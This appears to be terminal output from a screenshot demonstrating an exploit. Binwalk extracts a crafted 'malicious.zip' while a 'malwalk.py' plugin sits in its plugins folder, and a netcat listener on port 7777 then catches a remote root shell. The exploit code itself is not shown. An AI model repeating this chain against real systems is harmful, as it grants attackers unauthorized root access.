 > ls
> ls
malwalk.py __pycache__
~/.config/binwalk/plugins
>
> binwalk -e malicious.zip
DECIMAL HEXADECIMAL DESCRIPTION
0 0×0 PFS filesystem, version 0.9, 1 files
git bash
> nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.30.3.86] from (UNKNOWN) [10.30.7.38] 54502
# pwd
pwd
/root/Desktop
# whoami
whoami
root
#